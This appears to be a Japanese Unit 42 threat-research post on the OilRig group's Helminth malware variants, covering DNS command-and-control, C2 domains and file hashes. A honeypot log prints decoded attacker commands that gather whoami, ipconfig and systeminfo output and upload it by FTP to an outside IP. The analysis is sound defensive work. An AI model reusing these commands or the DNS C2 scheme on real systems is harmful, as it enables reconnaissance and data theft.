This post is also available in: English (英語)

概要

最初に公開した2016年5月におけるOilRig攻撃活動の分析以来、私たちはこのグループの新たな活動について監視を続けてきました。最近の数週間において、被害者に対して用いられるHelminthバックドアだけでなくClayslide配信文書も、グループが活発に更新していることが分かりました。そのうえ、このグループが標的とする組織の範囲は、サウジアラビア国内の組織だけでなく、カタール国内の会社やトルコ、イスラエル、アメリカ合衆国にある政府機関にまでも及んでいます。

拡大する標的対象

OilRig攻撃活動の背後に潜むグループは、MicrosoftのExcel文書を添付ファイルとするスピアフィッシング メールを悪用して、被害者に対するセキュリティ侵害をし続けています。一例として、下記の電子メールがトルコの政府機関に送られましたが、これは航空会社のWebサイトに関する新しいポータル ログインと称する疑似餌を用いていました。(なお、下図で使われている電子メールの送信者は詐称されている可能性があります。)



ファイルusers.xlsが実行されマクロが有効になっている場合、下記のおとり文書が被害者に提示されます。

まさにこれと同じ文書内容が、複数の国にある政府機関を標的としているHelminthサンプルとともに使われていました。その攻撃に関して下記のファイル名が目撃されています。

- Help-Yemen.xls

- xls

こうした実例のほかに、カタールの複数の機関が、今年はじめのHelmnithサンプルを運ぶスピアフィッシング攻撃の対象となっていました。これらの場合、悪意のあるマクロ コードを運ぶのに使われた文書は、受信側の組織を非常に限定したものでした。ある場合には、受信者とすでに関係を築いていたパートナー機関から送られていました。

ツールセットに対する更新



最近の数か月間、私たちはOilRigに関与する攻撃者が用いたマルウェアに対して多数の変更がされたことを突きとめました。過去5か月間で異なる亜種を4つ特定しましたが、各亜種は実行時に異なるファイル名をドロップします。これらの亜種は、ドロップされた際に下記のファイル名を使います。(FireEye社には、このマルウェアに社名が使われていることがマルウェア発見時に通報されました。)

- vbs / dns.ps1

- vbs / fireeye.ps1

- vbs / dn.ps1

- vbs / komisova.ps1

下記の時系列チャートは、各亜種の流行を示したものです。

ファイルusers.xlsが実行されマクロが有効になっている場合、下記のおとり文書が被害者に提示されます。

上記の時系列チャートで分かるとおり、攻撃者は、2016年5月末にマルウェアのupdate.vbs亜種からfireeye.vbs亜種へと利用対象を切り替えました。さらに最近になると、upd.vbs亜種が発見されており、これは活発に開発されたもののように見受けられます。コメントをはじめとする痕跡がこの亜種の中に発見されていますが、それについてはこの記事の後半で詳しく考察します。これよりもさらに最近になると、komisova.vbs亜種が使われていることが判明しています。

亜種間でのVBScriptの変更



全体的に、ドロップされたVBSファイルにおける変更は、亜種間では最小限のものになっています。ここでおさらいですが、VBSスクリプトはHTTPを使ってリモートのサーバと通信する役割を担います。スクリプトはリモート サーバからファイルをダウンロードしては、そのファイルが入手可能な場合には実行に移る、ということを繰り返し試みます。次に、このファイルの出力は別のHTTPリクエストによってアップロードされます。また、ファイルはClayslideのExcel文書がドロップしたPowerShellスクリプトも実行します。

観測されている亜種間では、概して違いはわずかです。大きな違いは、使われているドメインとIPアドレスのように見受けられます。下記のURLは、各亜種が使っているものです。

update.vbs

- hxxp://winodwsupdates[.]me/counter.aspx?req=

- hxxp://go0gIe[.]com/sysupdate.aspx?req=

fireeye.vbs

- hxxp://update-kernal[.]net/update-index.aspx?req=

- hxxp://upgradesystems[.]info/upgrade-index.aspx?req=

- hxxp://yahoooooomail[.]com/update-index.aspx?req=

- hxxp://googleupdate[.]download/update-index.aspx?req=

upd.vbs

- hxxp://83.142.230[.]138:7020/update.php?req=

komisova.vbs

- hxxp://googleupdate[.]download/update-index.aspx?req=

2、3の注意点として、fireeye.vbs亜種の中に認められたものと同じURLをkomisova.vbs亜種が使っているという点も挙げられます。このドメインがごく最近のfireeye.vbs亜種の中にしか見られなかったことは指摘しておく価値があります。したがって、攻撃者がkomisovaへと切り替えている過渡期でfireeye.vbs亜種が使われた可能性が非常に高いと言えます。



upd.vbsをドロップするExcelファイルが、おそらく開発バージョンであることは以前に述べました。この主張を裏付ける証拠として、非標準ポートを使用しているIPアドレス接続がこのファイルで使用されていたという事実があります。このIPアドレスの特に興味深い特長の1つは、それが2015年の暮れにSymantecによって発行されたRemexiレポートに関連している点です。これは、これらの攻撃の背後にイランを拠点とする攻撃者がいると推測する前出の証拠と合致します。

upd.vbsの基盤となるコードは、他の亜種と比較すると、かなり整然としています。以下のとおりです。これは、それが積極的に開発されているというさらなる証拠を示しています。



upd.vbs亜種に見られるもう1つのマイナーな違いは、ダウンロードされるファイルの場所です。他の3つの亜種はすべて、ダウンロードしたファイルを%PUBLIC%/Libraries内にあるサブフォルダ内に配置します。しかし、この特定の亜種は、そのファイルを%USERPROFILE%/AppData/Local/Microsoft/Media/内にあるサブフォルダに配置します。

亜種間でのPS1の変更

VBSファイルと同様に、PS1ファイルもリモート サーバと通信します。VBSファイルとは異なり、PS1ファイルはHTTPではなくDNSを使用します。コマンドとファイルの場所は、リモート サーバによって受信され、実行されます。その後、これらのコマンドの出力は追加のDNSリクエストを介してアップロードされます。この発生方法の綿密な分析については、以前のOilRigブログ記事を参照してください。概して、dns、fireeye、komisovaのPS1亜種の間にはかなりマイナーな違いがあります。ただし、dn.ps1亜種は大幅に更新されているようです。これらの更新に加え、ファイルにはかなりコメントが加えられており、特定のファイルが積極的に開発されたというさらなる証拠を示しています。

dn.ps1亜種は、次の特性を備えたDNSクエリを実行します。

|

1 2 3 4 5 |

rne_[victim_id]_[random].hostname rd_[victim_id]_[filename]_[file_size]_[random].hostname bne_[victim_id]_random].hostname bd_[victim_id]_[filename]_[file_size]_[random].hostname u_[victim_id]_[filename]_[byte_position]_[random].hostname |

上記のクエリでは、‘rne’コマンドがリモート サーバに、ダウンロード用に正常なファイルが使用可能かどうかを問い合わせます。使用可能な場合、サーバは‘OK’とレスポンスを返し、続いてファイル名を返します。この状況では、マルウェアは‘rd’コマンドを実行し、実際に対象のファイルをダウンロードします。

同様に、‘bne’コマンドと‘bd’コマンドでもそれぞれ同じ実行フローが見られます。この特定の動作はバッチ ファイルのみを検索します。マルウェアは、ファイルのダウンロード中に、データ ストリームの終わりを示す文字列‘EOFEOF’を探します。

‘u’コマンドは、提供されたファイルまたはスクリプトから生成されたデータをアップロードするために使用されます。データは、アップロードされるファイルの現在のバイト位置を保持する‘byte_position’変数を使用して、少しずつアップロードされます。

この特定の亜種を数日間実行したところ、ハニーポットとやり取りするように攻撃者を誘うことができました。Pythonスクリプトを使用して収集されたPCAPを解析し、以下の結果が得られました(簡潔にするため一部割愛)。

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 |

[+] Query: rne_DNSTRWIN-LJLV2NKIOKPR1009969912_1988996938.shalaghlagh.tk | Type: TXT [+] Response TXT: NO [+] Query: bne_DNSTRWIN-LJLV2NKIOKPR1009969912_1404872126.shalaghlagh.tk | Type: TXT [+] Response TXT: OK1.txt [*] Filename: 1.txt [+] Query: bd_DNSTRWIN-LJLV2NKIOKPR1009969912_1_-_txt_0_840824109.shalaghlagh.tk | Type: TXT [+] Response TXT: aG9zdG5hbWU= [+] Query: bd_DNSTRWIN-LJLV2NKIOKPR1009969912_1_-_txt_8_1643283204.shalaghlagh.tk | Type: TXT [+] Response TXT: EOFEOF [*] Decoded Stream: hostname [+] Query: bne_DNSTRWIN-LJLV2NKIOKPR1009969912_1534172028.shalaghlagh.tk | Type: TXT [+] Response TXT: OK2.txt [*] Filename: 2.txt [+] Query: bd_DNSTRWIN-LJLV2NKIOKPR1009969912_2_-_txt_0_579093369.shalaghlagh.tk | Type: TXT [+] Response TXT: c3lzdGVtaW5mbw== [+] Query: bd_DNSTRWIN-LJLV2NKIOKPR1009969912_2_-_txt_10_1446367320.shalaghlagh.tk | Type: TXT [+] Response TXT: EOFEOF [*] Decoded Stream: systeminfo [+] Query: rne_DNSTRWIN-LJLV2NKIOKPR1009969912_1130109782.shalaghlagh.tk | Type: TXT [+] Response TXT: NO [+] Query: bne_DNSTRWIN-LJLV2NKIOKPR1009969912_1735654322.shalaghlagh.tk | Type: TXT [+] Response TXT: OK3.txt [*] Filename: 3.txt [+] Query: bd_DNSTRWIN-LJLV2NKIOKPR1009969912_3_-_txt_0_122829473.shalaghlagh.tk | Type: TXT [+] Response TXT: c3RhcnQgZnRwIC1BIDg3LjExNy4yMDQuMTQz [+] Query: bd_DNSTRWIN-LJLV2NKIOKPR1009969912_3_-_txt_27_1524268269.shalaghlagh.tk | Type: TXT [+] Response TXT: EOFEOF [*] Decoded Stream: start ftp -A 87.117.204.143 [+] Query: rne_DNSTRWIN-LJLV2NKIOKPR1009969912_117849324.shalaghlagh.tk | Type: TXT [+] Response TXT: NO [+] Query: bne_DNSTRWIN-LJLV2NKIOKPR1009969912_926300114.shalaghlagh.tk | Type: TXT [+] Response TXT: OK5.txt [*] Filename: 5.txt [+] Query: bd_DNSTRWIN-LJLV2NKIOKPR1009969912_5_-_txt_0_1307455992.shalaghlagh.tk | Type: TXT [+] Response TXT: d2hvYW1pPmM6XHdpbmRvd3NcdGVtcFx0LnR4dA0KaXBjb25maWc_PmM6XHdpbmRvd3NcdGVtcFx0LnR4dA0Kc3 lzdGVtaW5mbz4_Yzpcd2luZG93c1x0ZW1wXHQudHh0DQplY2hvIFBVVCBjOlx3aW5kb3dzXHRlbXBcdC50eHQg fCBmdHAgLUEgODcuMTE3LjIwNC4x [+] Query: bd_DNSTRWIN-LJLV2NKIOKPR1009969912_5_-_txt_150_2072649310.shalaghlagh.tk | Type: TXT [+] Response TXT: NDM= [+] Query: bd_DNSTRWIN-LJLV2NKIOKPR1009969912_5_-_txt_152_1977692291.shalaghlagh.tk | Type: TXT [+] Response TXT: EOFEOF [*] Decoded Stream: whoami>c:\windows\temp\t.txt ipconfig>>c:\windows\temp\t.txt systeminfo>>c:\windows\temp\t.txt echo PUT c:\windows\temp\t.txt | ftp -A 87.117.204.143 [+] Query: rne_DNSTRWIN-LJLV2NKIOKPR1009969912_155964816.shalaghlagh.tk | Type: TXT [+] Response TXT: NO [+] Query: bne_DNSTRWIN-LJLV2NKIOKPR1009969912_1003791024.shalaghlagh.tk | Type: TXT [+] Response TXT: OK7.txt [*] Filename: 7.txt [+] Query: bd_DNSTRWIN-LJLV2NKIOKPR1009969912_7_-_txt_0_1649905845.shalaghlagh.tk | Type: TXT [+] Response TXT: c3RhcnQgZnRwIC1BIDgzLjE0Mi4yMzAuMTM4 [+] Query: bd_DNSTRWIN-LJLV2NKIOKPR1009969912_7_-_txt_27_65323037.shalaghlagh.tk | Type: TXT [+] Query: bd_DNSTRWIN-LJLV2NKIOKPR1009969912_7_-_txt_27_65323037.shalaghlagh.tk | Type: TXT [+] Response TXT: EOFEOF [*] Decoded Stream: start ftp -A 83.142.230.138 [+] Query: rne_DNSTRWIN-LJLV2NKIOKPR1009969912_1205170103.shalaghlagh.tk | Type: TXT [+] Response TXT: NO [+] Query: bne_DNSTRWIN-LJLV2NKIOKPR1009969912_779542217.shalaghlagh.tk | Type: TXT [+] Response TXT: OK11.txt [*] Filename: 11.txt [+] Query: bd_DNSTRWIN-LJLV2NKIOKPR1009969912_11_-_txt_0_1213525986.shalaghlagh.tk | Type: TXT [+] Response TXT: QGVjaG8gb2ZmDQplY2hvIDE= [+] Query: bd_DNSTRWIN-LJLV2NKIOKPR1009969912_11_-_txt_17_651256114.shalaghlagh.tk | Type: TXT [+] Response TXT: EOFEOF [*] Decoded Stream: @echo off echo 1 [+] Query: rne_DNSTRWIN-LJLV2NKIOKPR1009969912_816831185.shalaghlagh.tk | Type: TXT [+] Response TXT: NO |

おわかりのとおり、攻撃者によって、リモートFTPサーバとの通信試行やさまざまな偵察コマンドを含め、多数の興味深いコマンドが受信されました。これらのコマンドは、一見ランダムな間隔でやってきました。それは、自動化されたシステムではなく、それらを発行している実際の攻撃者からのコマンドである可能性が高いことを示しています。

結論

HelminthおよびClayslideマルウェア ファミリを使用している攻撃者は、引き続き、カスタマイズされたマルウェアを使用して、世界中の高価値の企業や組織を標的にしています。このブログ記事で説明したファイルに見られたように、このマルウェアは、活発に開発されており、継続的に更新と改良が加えられています。導入されたマルウェアは恐ろしく精巧なわけではありませんが、多くの施設で気付かれずに留まることができるDNSコマンド アンド コントロール(C2)などの手法を用いています。

Palo Alto Networksのお客様は、次の方法で脅威から保護されています。

- WildFireは、すべてのHelminthおよびClayslideのサンプルを悪意のあるものとして特定します。

- コマンド アンド コントロール サーバとして識別されたドメインは、悪意あるものとしてフラグ付けされます。

- AutoFocusタグのHelminthとClayslideを使用して、このグループを追跡できます。

セキュリティ侵害の兆候

F04CF9361CF46BFF2F9D19617BBA577EA5F3AD20EA76E1F7E159701E446364FC

E2EC7FA60E654F5861E09BBE59D14D0973BD5727B83A2A03F1CECF1466DD87AA

31DB0841C3975BE5395F13C894B7E444D150CC701487B756FFF43CE78D98B1E6

C3C17383F43184A29F49F166A92453A34BE18E51935DDBF09576A60441440E51

C6437F57A8F290B5EC46B0933BFA8A328B0CB2C0C7FBEEA7F21B770CE0250D3D

5A2C38BE89AC878D28080A7465C4A3F8708FB414B811511B9D5AE61A47593A69

BD0920C8836541F58E0778B4B64527E5A5F2084405F73EE33110F7BC189DA7A9

90639C7423A329E304087428A01662CC06E2E9153299E37B1B1C90F6D0A195ED

528D432952EF879496542BC62A5A4B6EEE788F60F220426BD7F933FA2C58DC6B

3772D473A2FE950959E1FD56C9A44EC48928F92522246F75F4B8CB134F4713FF

F3856C7AF3C9F84101F41A82E36FC81DFC18A8E9B424A3658B6BA7E3C99F54F2

0CD9857A3F626F8E0C07495A4799C59D502C4F3970642A76882E3ED68B790F8E

80161DAD1603B9A7C4A92A07B5C8BCE214CF7A3DF897B561732F9DF7920ECB3E

D874F513A032CCB6A5E4F0CD55862B024EA0BEE4DE94CCF950B3DD894066065D

5E9DDB25BDE3719C392D08C13A295DB418D7ACCD25D82D020B425052E7BA6DC9

299BC738D7B0292820D99028289280BA24D7FB985851D9C74060AF7950CECEF0

2E226A0210A123AD828803EB871B74ECBDB702FC4BABD9FF786231C486FF65E0

F1DE7B941817438DA2A4B7284BC56C291DB7312E3BA5E2397B3621811A816AA3

65920EAEA00764A245ACB58A3565941477B78A7BCC9EFAEC5BF811573084B6CF

742A52084162D3789E196FB5FF6F8E2983147CD914088BD5F9ED363D7A5B0DF0

4E5B85EA68BF8F2306B6B931810AE38C8DFF3679D78DA1AF2C91032C36380353

36D4B4B018EC78A79F3C06DC30EC77C250307628A7631F6B5B5995E797D0674F

005DDE45A6F1D9B2A254E71F89F12AB0DFAAA48D081F5C0A434800BD5C327086

2C4BCAB135BF1846684B598E66E3F51443F70F9E8D0544F3417774CBE907E8EF

C4FBC723981FC94884F0F493CB8711FDC9DA698980081D9B7C139FCFFBE723DA

CFFC694ACE3E1547007AE00437536F2A88BA60179C51F23228E696FB02AFDC86

0B9437DD87A3C24ED7D200F9B870D69F9B7AD918C51325C11444DF8BC6FB97BA

903B6D948C16DC92B69FE1DE76CF64AB8377893770BF47C29BF91F3FD987F996

8BFBB637FE72DA5C9AEE9857CA81FA54A5ABE7F2D1B061BC2A376943C63727C7

9C0A33A5DC62933F17506F20E0258F877947BDCD15B091A597EAC05D299B7471

93940B5E764F2F4A2D893BEBEF4BF1F7D63C4DB856877020A5852A6647CB04A0

0EC288AC8C4AA045A45526C2939DBD843391C9C75FA4A3BCC0A6D7DC692FDCD1

089BF971E8839DB818AC462F53F82DAED523C413BFC2E01FB76DD70B37162AFE

D808F3109822C185F1D8E1BF7EF7781C219DC56F5906478651748F0ACE489D34

3986D54B00647B507B2AFD708B7A1CE4C37027FB77D67C6BC3C20C3AC1A88CA4

1B2FEE00D28782076178A63E669D2306C37BA0C417708D4DC1F751765C3F94E1

662C53E69B66D62A4822E666031FD441BBDFA741E20D4511C6741EC3CB02475F

F5A64DE9087B138608CCF036B067D91A47302259269FB05B3349964CA4060E7E

A787C0E42608F9A69F718F6DCA5556607BE45EC77D17B07EB9EA1E0F7BB2E064

4B5112F0FB64825B879B01D686E8F4D43521252A3B4F4026C9D1D76D3F15B281

3AF6DFA4CEBD82F48B6638A9757730810707D79D961DDE1B72D3768E972E6184

C2サーバ

shalaghlagh[.]tk

go0gIe[.]com

winodwsupdates[.]me

update-kernal[.]net

googleupdate[.]download

yahoooooomail[.]com

upgradesystems[.]info

ファイルのパス

%PUBLIC%/Libraries/dn

%PUBLIC%/Libraries/up

%USERPROFILE%/AppData/Local/Microsoft/Media/up

%USERPROFILE%/AppData/Local/Microsoft/Media/dn

Unit 42 からの最新情報を取得

Unit 42 からの最新情報を取得